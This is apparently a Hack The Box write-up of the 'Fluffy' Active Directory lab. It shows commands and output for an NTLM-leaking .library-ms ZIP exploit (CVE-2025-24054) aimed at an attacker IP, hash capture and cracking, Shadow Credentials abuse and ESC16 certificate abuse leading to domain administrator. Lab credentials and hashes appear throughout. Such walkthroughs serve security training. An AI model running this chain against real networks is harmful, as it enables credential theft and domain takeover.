
Summary
- Initial foothold was achieved through SMB access + malicious ZIP exploit (CVE-2025-24054).
- Enumeration via BloodHound revealed misconfigured rights (GenericAll / GenericWrite) on service accounts.
- Shadow Credentials enabled lateral movement into winrm_svc.
- AD CS misconfiguration (ESC16) allowed escalation to Domain Administrator.
Recon
I always start HTB machines with a basic nmap scan. It’s quick and provides a lot of useful information. If I get stuck, I usually run more comprehensive scans in the background.
sudo nmap -sC -sV IPStarting Nmap 7.95 ( https://nmap.org ) at 2025-09-20 17:58 +01Nmap scan report for 10.10.11.69 (10.10.11.69)Host is up (0.073s latency).Not shown: 989 filtered tcp ports (no-response)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-20 23:58:27Z)139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-20T23:59:48+00:00; +7h00m12s from scanner time.| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Not valid before: 2025-04-17T16:04:17|_Not valid after: 2026-04-17T16:04:17445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Not valid before: 2025-04-17T16:04:17|_Not valid after: 2026-04-17T16:04:17|_ssl-date: 2025-09-20T23:59:49+00:00; +7h00m12s from scanner time.3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-20T23:59:48+00:00; +7h00m12s from scanner time.| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Not valid before: 2025-04-17T16:04:17|_Not valid after: 2026-04-17T16:04:173269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-20T23:59:49+00:00; +7h00m12s from scanner time.| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Not valid before: 2025-04-17T16:04:17|_Not valid after: 2026-04-17T16:04:175985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.0Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required| smb2-time:| date: 2025-09-20T23:59:11|_ start_date: N/A|_clock-skew: mean: 7h00m11s, deviation: 0s, median: 7h00m11s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 95.96 secondsso from the output we see Multiple AD related ports are open, The host found is DC01.fluffy.htb, clearly a domain controller in the fluffy.htb Active Directory domain.
dont forget to add 10.10.11.69 fluffy.htb DC01.fluffy.htb DC01 to your /etc/hosts
j.fleischman / J0elTHEM4n1990!
Port 445
With valid credentials, I checked accessible SMB shares:
smbmap -H 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!'
[+] IP: 10.10.11.69:445 Name: DC01.fluffy.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC IT READ, WRITE NETLOGON READ ONLY Logon server share SYSVOL READ ONLY Logon server sharethe IT file share look like interesting one lets dig more in it
smbclient //10.10.11.69/IT -U 'j.fleischman' --password='J0elTHEM4n1990!'Try "help" to get a list of possible commands.smb: \> ls . D 0 Sun Sep 21 01:18:16 2025 .. D 0 Sun Sep 21 01:18:16 2025 Everything-1.4.1.1026.x64 D 0 Fri Apr 18 16:08:44 2025 Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 16:04:05 2025 KeePass-2.58 D 0 Fri Apr 18 16:08:38 2025 KeePass-2.58.zip A 3225346 Fri Apr 18 16:03:17 2025 Upgrade_Notice.pdf A 169963 Sat May 17 15:31:07 2025
5842943 blocks of size 4096. 1976454 blocks availablesmb: \> get Upgrade_Notice.pdfgetting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (192.1 KiloBytes/sec) (average 192.1 KiloBytes/sec)smb: \>I grabbed the PDF and it’s look like instructions to upgrade all systems vulnerable to some cve

Did some research to know more, I found CVE-2025-24054 (previously CVE-2025-24071), which allows NTLM hash disclosure via .library-ms files inside ZIP archives.
basically when such a file is extracted, Windows Explorer attempts to access a remote SMB path, leaking NTLM authentication.
The IT share already contained extracted ZIP files, which suggested that anything we upload here will automatically be unzipped. but we are not sure is the machine still vulnerable to that cve
I crafted a malicious .library-ms file pointing to my attacker machine:
echo '<?xml version="1.0" encoding="UTF-8"?><libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library"> <searchConnectorDescriptionList> <searchConnectorDescription> <simpleLocation> <url>\\\\10.10.14.134\\shared</url> </simpleLocation> </searchConnectorDescription> </searchConnectorDescriptionList></libraryDescription>' > document.library-ms && zip exploit.zip document.library-ms && rm document.library-msStarted Responder to capture hashes:
sudo responder -I tun0 -wvFput the zip file into the share and wait, and we did get some reply :
 let’s try to crack it with
let’s try to crack it with hashcat
hashcat ./net-ntlmv2.hash /usr/share/wordlists/rockyou.txtand we got the password
Testing access showed p.agila could authenticate over SMB and LDAP

I dumped data for BloodHound:
rusthound-ce --domain fluffy.htb -u p.agila -p 'prometheusx-303' don’t forget to do
don’t forget to do sudo ntpdate 10.10.11.69 to update your clock
After importing into BloodHound, I saw that p.agila had GenericAll rights over the “service accounts” group.

Additionally, service accounts had GenericWrite rights over several service accounts.

with winrm_svc we can gain access to the machine and get the user flag
what about the CA_SVC account?? from my little experience with htb labs, i know any certificate account is a valuable target, and here we can see it’s a cert publishers

access to winrm_svc
with genericWrite over group I used bloodyAD to add p.agila into the service accounts group:
bloodyAD -u p.agila -p prometheusx-303 -d fluffy.htb --host dc01.fluffy.htb add groupMember 'service accounts' p.agila[+] p.agila added to service accountsthen with service accounts access we can do shadow credentiel to get ntlm hash where did i know about shadow credentiel? with genericWrite rights i searched what i can do with that found this GenericWrite then from here i’ve gone to dig deeper in the shadow part DACL misconfiguration: are your data vulnerable to a Shadow Credentials cyberattack
certipy-ad shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account winrm_svcCertipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.[!] Use -debug to print a stacktrace[*] Targeting user 'winrm_svc'[*] Generating certificate[*] Certificate generated[*] Generating Key Credential[*] Key Credential generated with DeviceID 'a02d26f1efab476699967579e9038f20'[*] Adding Key Credential with device ID 'a02d26f1efab476699967579e9038f20' to the Key Credentials for 'winrm_svc'[*] Successfully added Key Credential with device ID 'a02d26f1efab476699967579e9038f20' to the Key Credentials for 'winrm_svc'[*] Authenticating as 'winrm_svc' with the certificate[*] Certificate identities:[*] No identities found in this certificate[*] Using principal: 'winrm_svc@fluffy.htb'[*] Trying to get TGT...[*] Got TGT[*] Saving credential cache to 'winrm_svc.ccache'From there i can Pth to the account and get the flag

Path to root
going back to cv_svc account let’s grap its ntlm
certipy-ad shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account ca_svcand use the lover certipy to see what we can find
certipy-ad find -vulnerable -u ca_svc@fluffy.htb -hashes ":ca0f4f9e9eb8a092addf53bb03fc98c8" -stdoutCertipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.[!] Use -debug to print a stacktrace[*] Finding certificate templates[*] Found 33 certificate templates[*] Finding certificate authorities[*] Found 1 certificate authority[*] Found 11 enabled certificate templates[*] Finding issuance policies[*] Found 14 issuance policies[*] Found 0 OIDs linked to templates[!] DNS resolution failed: The DNS query name does not exist: DC01.fluffy.htb.[!] Use -debug to print a stacktrace[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP[!] Failed to connect to remote registry. Service should be starting now. Trying again...[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'[!] Error checking web enrollment: timed out[!] Use -debug to print a stacktrace[!] Error checking web enrollment: timed out[!] Use -debug to print a stacktrace[*] Enumeration output:Certificate Authorities 0 CA Name : fluffy-DC01-CA DNS Name : DC01.fluffy.htb Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5 Certificate Validity Start : 2025-04-17 16:00:16+00:00 Certificate Validity End : 3024-04-17 16:11:16+00:00 Web Enrollment HTTP Enabled : False HTTPS Enabled : False User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Active Policy : CertificateAuthority_MicrosoftDefault.Policy Disabled Extensions : 1.3.6.1.4.1.311.25.2 Permissions Owner : FLUFFY.HTB\Administrators Access Rights ManageCa : FLUFFY.HTB\Domain Admins FLUFFY.HTB\Enterprise Admins FLUFFY.HTB\Administrators ManageCertificates : FLUFFY.HTB\Domain Admins FLUFFY.HTB\Enterprise Admins FLUFFY.HTB\Administrators Enroll : FLUFFY.HTB\Cert Publishers [!] Vulnerabilities ESC16 : Security Extension is disabled. [*] Remarks ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.Certificate Templates : [!] Could not find any certificate templatesESC16 interesting template may be vulnerable
Abusing ESC16
this is article have really valuable info about this AD CS ESC16: Misconfiguration and Exploitation
let’s update cv_svc account to imporsanate administrator
certipy-ad account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc -upn administrator updateCertipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.[!] Use -debug to print a stacktrace[*] Updating user 'ca_svc': userPrincipalName : administrator[*] Successfully updated 'ca_svc'that give us access to request certificates for the administrator
certipy-ad req -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -target dc01.fluffy.htb -ca fluffy-DC01-CA -template UserCertipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC[*] Request ID is 22[*] Successfully requested certificate[*] Got certificate with UPN 'administrator'[*] Certificate has no object SID[*] Try using -sid to set the object SID or see the wiki for more details[*] Saving certificate and private key to 'administrator.pfx'File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y[*] Wrote certificate and private key to 'administrator.pfx'This issued a certificate with administrator privileges. cleanup :
certipy-ad account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc -upn ca_svc@fluffy.htb updateCertipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.[!] Use -debug to print a stacktrace[*] Updating user 'ca_svc': userPrincipalName : ca_svc@fluffy.htb[*] Successfully updated 'ca_svc'now let’s use the certificate to get the administrator hash
certipy-ad auth -dc-ip 10.10.11.69 -pfx administrator.pfx -u administrator -domain fluffy.htbCertipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:[*] SAN UPN: 'administrator'[*] Using principal: 'administrator@fluffy.htb'[*] Trying to get TGT...[*] Got TGT[*] Saving credential cache to 'administrator.ccache'[*] Wrote credential cache to 'administrator.ccache'[*] Trying to retrieve NT hash for 'administrator'[*] Got hash for 'administrator@fluffy.htb': aad3b435b514and voila
